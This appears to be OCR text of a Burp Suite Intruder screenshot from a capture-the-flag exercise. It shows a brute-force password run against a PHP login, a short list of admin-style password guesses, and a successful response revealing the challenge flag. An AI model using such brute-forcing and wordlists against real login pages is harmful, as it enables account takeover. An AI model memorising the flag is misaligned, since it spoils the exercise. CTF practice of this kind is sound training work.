 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4889 ...... 200 442
0 200 371
1 ï»¿admin 200 371
2 admin12 200 371
3 admin888 200 371
5 admin123 200 371
4 admin8 200 371
6 sysadmin 200 371
7 adminxxx 200 371
9 6kadmin 200 371
10 base 200 371
11 feitium 200 371
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Tue, 22 Oct 2019 01:23:15 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 121
{"ret":1,"data":{"msg":"\u767b\u5f55\u6210\u529f\uff01\u60a8\u7684 flag
\u662fflag{57fc636a42f46c7658110a631256f5cb}\n"}}
? < + > Type a search term 0 match